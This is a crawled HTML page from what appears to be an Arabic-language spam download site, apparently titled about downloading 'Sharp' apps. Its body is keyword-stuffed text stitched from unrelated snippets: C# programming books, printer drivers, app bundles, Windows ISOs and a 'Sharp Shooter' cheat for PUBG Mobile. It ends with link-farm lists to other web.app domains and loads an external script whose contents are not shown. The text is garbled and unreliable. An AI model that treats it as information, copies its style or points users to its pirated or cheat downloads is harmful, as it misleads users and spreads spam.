

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/daggett19189syj/166432.html
body_size: 4273
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل تطبيقات شارب en2a27s (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل تطبيقات شارب en2a27s</h1>
<p>تحميل حزمة الاسترداد ; الآن وبعد أن أصبح هاتفك في وضع الاسترداد ، سيبدأ تلقائيًا بتنزيل حزمة الاسترداد. كل ما عليك فعله هو الانتظار لبضع لحظات وأنت في طريقك لإزالة شاشة قفل Android.  تحميل و قراءة كتاب احترف البرمجة بلغة السي شارب للمبتدئين c# pdf سي شارب , كتب تعلم برمجة لغات البرمجة هي اللبنات الأساسية لأي برنامج، ولتطوير اي برنامج أو تطبيق يجب أن تكون على دراية جيدة بلغات   تحميل و قراءة كتاب كن خبيرا في لغة السي شارب للمتبدئين c# pdf سي شارب , كتب تعلم برمجة السي شارب c# هي لغة برمجة موجهة للكائنات مكتوبة بطريقة تجعلها قوية جدا.  دورة بناء تطبيقات الموبايل بلغة سي شارب عبر منصة Xamarin.Forms خالد السعداني 116  شارب md c2 دليل الخدمة تحميل. اساسيات السي شارب-مستوي مبتدأ: 1-كورس سي شارب - الدورة التاسيسية لتعليم لغة السي شارب C# full raining: 2-In all C# De k p C# تحميل برنامج سي شارب: 3-ما هي اساسيات لغة السي شارب - كورس سي شارب.  الرئيسية / تطبيقات / تحميل برنامج Visual Studio 2012 للكمبيوتر تحميل برنامج Visual Studio 2012 للكمبيوتر naser138 ‏4 ساعات مضت تطبيقات , كمبيوتر اضف تعليق 0 زيارة  xamarin تطوير تطبيقات الهاتف المتحرك لالروبوت رينولدز مارك. Подробный обзор, ситемные требования, установка эмулятора андроид Xamarin Andr id Player на ПК. </p>
<h2>تنزيل كتب تعليمية لاحتراف البرمجة على الاندرويد تحميل كتب تعليم برمجة الاندرويد Android من البداية حتى الاحتراف…يحتوي هذا القسم على العديد من الكتب الخاصة ببرمجة تطبيقات الاندرويد والاندرويد استديو والجافا كتاب تعلم  </h2>
<p>تنزيل كتب تعليمية لاحتراف البرمجة على الاندرويد تحميل كتب تعليم برمجة الاندرويد Android من البداية حتى الاحتراف…يحتوي هذا القسم على العديد من الكتب الخاصة ببرمجة تطبيقات الاندرويد والاندرويد استديو والجافا كتاب تعلم  </p>
<h3>السندباد: افضل موقع تحميل برامج كمبيوتر وموبايل مجاناُ, البرامج جديدة ومنسقة ضمن اقسام لتسهيل البحث عن البرامج المهمة لعام 2020</h3>
<p>متوفر لدينا أكواد شارب شوتر و شيتو ; حزمة تطبيقات بلس . يسعدنا ان نقدم حزمة رائعة من تطبيقات بلس للباقتين العادة و VIP وإليك الآن مجموعة بسيطة عن هذه الحزمة. Bully. لعبة شغب في مدارس لندن. 365Scores. لمشاهدة المباريات . AdGuard Pro. برنا تحميل تطبيق Pinterest تطبيق Pinterest يعتبر واحد من تطبيقات التواصل الإجتماعي المشهورة، حيث يستخدم لحفظ ومشاركة المنشورات والمواضيع والصور حسب اهتمامك. Advertisement. بقلم. Alaa Kaid. 4.3. تقييم المراجع. يحتوي تطبيق بينترست Pinterest على شارب md c2 دليل الخدمة تحميل. اساسيات السي شارب-مستوي مبتدأ: 1-كورس سي شارب - الدورة التاسيسية لتعليم لغة السي شارب C# full raining: 2-In all C# De k p C# تحميل برنامج سي شارب: 3-ما هي اساسيات لغة السي شارب - كورس سي شارب.</p>
<h3>اساسيات السي شارب-مستوي مبتدأ: 1-كورس سي شارب - الدورة التاسيسية لتعليم لغة السي شارب C# full training: 2-Install C# Desktop 2015-2017 C# تحميل برنامج سي شارب: 3-ما هي اساسيات لغة السي شارب - كورس سي شارب </h3>
<p>تحميل تطبيق شارب شوتر مجانا لكشف أماكن الأعداء في ببجي موبايل لجميع هواتف الاندرويد حصريا 25 فبراير 2021 2021-02-25T12:32:00+02:00 2021-02-26T19:46:34+02:00  يمكن انشاء تطبيقات ويب باستخدام جافا او سي شارب او رينج او بايثون والكثير من لغات البرمجة الاخري; اذا كنت تريد انشاء تطبيق موبايل اندرويد ابدأ بجافا ثم كوتلن  تحميل برنامج ايمو للكمبيوتر مكالمات صوتية وفيديو ورسائل نصية وارسال المستندات Freeware 11.4 MB Windows 10 32/64 bit Windows 8 32/64 bit Windows  تحميل تعريف طابعة Sharp Ar M258 لويندوز 7 8 10 ونرجو أن تتأكد من التعريف المناسب للنظام الداعم لجهازك قبل تحميل تعريف طابعة Sharp Ar M258 لكي تتمكن من استخدام هذه الطابعة في أتم وجه الكمال ولتتمكن أيضا  </p>
<h3>تطبيق Picture Translator translate photos with camera تنزيل APK النسخة المجانية Free Download للاندرويد في تطبيقات أدوات.تحميل النسخة v1.0.10 المحدثة بتاريخ </h3>
<p>يمكن انشاء تطبيقات ويب باستخدام جافا او سي شارب او رينج او بايثون والكثير من لغات البرمجة الاخري; اذا كنت تريد انشاء تطبيق موبايل اندرويد ابدأ بجافا ثم كوتلن  تحميل برنامج ايمو للكمبيوتر مكالمات صوتية وفيديو ورسائل نصية وارسال المستندات Freeware 11.4 MB Windows 10 32/64 bit Windows 8 32/64 bit Windows  تحميل تعريف طابعة Sharp Ar M258 لويندوز 7 8 10 ونرجو أن تتأكد من التعريف المناسب للنظام الداعم لجهازك قبل تحميل تعريف طابعة Sharp Ar M258 لكي تتمكن من استخدام هذه الطابعة في أتم وجه الكمال ولتتمكن أيضا   كتاب #c من البداية حتى الاتقان سي شارب:. هذا الكتاب موجه لكل من المستويات التالية: للمبتدئين فهو يعرفهم على المفاهيم أساسية في البرمجة وينتقل معهم خطوة خطوة حتى الوصول للنتيجة المطلوبة، فيعطيهم أهم ما يحتاجونه للبدء  </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://lonpzrl.web.app/17036/18812.html">py</a></li><li><a href="https://investeringarmfjn.web.app/81300/13887.html">py</a></li><li><a href="https://investeringarfuig.web.app/7604/62114.html">py</a></li><li><a href="https://hurmaninvesteraryarh.web.app/9410/17773.html">py</a></li><li><a href="https://hurmaninvesterarygij.web.app/42151/27415.html">py</a></li><li><a href="https://hurmaninvesterarzkvn.web.app/82961/78784.html">py</a></li><li><a href="https://lonfaxt.firebaseapp.com/97478/48571.html">py</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/283740.html">بمجرد التنزيل ، يتطلب محاكي android الاتصال بالإنترنت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/208036.html">متصفح أوبرا يستمر في إسقاط التنزيلات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/568467.html">لماذا يستغرق تنزيل ملفات dropbox وقتًا طويلاً</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/397966.html">تحميل عالم الكمبيوتر مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/706282.html">Fordpass تنزيل التطبيق</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/451950.html">نداء الواجب الحرب العالمية 2 تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/557575.html">تحميل برنامج تشغيل الطابعة zebra printer lp 2844</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/87461.html">كيف أجعل تنزيل ملف التورنت الخاص بي أسرع</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/767346.html">أفضل تطبيق لإنتاج الموسيقى للتنزيل المجاني من android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/534845.html">Jpg لتحويل قوات الدفاع الشعبي حاليا تحميل مجاني filehippo</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/589395.html">تحميل ظل الأرض الأوسط من موردور الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/599782.html">Dmmultiview تحميل ويندوز 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/298425.html">تسريبات ضوء المنشور العضوي المشوه للعناصر المركبة تنزيل مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/625568.html">مشاهدة فيلم cold skin 2018 مترجم كامل hd اون لاين</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/793739.html">تحميل ملف windows xp iso 32 و 64 بت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/702409.html">أزرار تنزيل التطبيق png</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/840037.html">تحميل نغمة android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/2404.html">لن يتم حذف windows pdf download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/248385.html">محطة تنزيل ملف مضغوط في الخلفية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/605790.html">كولتر جدار كولتر جدار الألبوم البريدي تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/326680.html">ارتجاج تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/725634.html">تحميل ماين كرافت ليس في eshop 3ds</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/512271.html">تحميل برنامج nero burn rom 2018 torrent</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/449677.html">تحميل برنامج adobe camera raw android</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>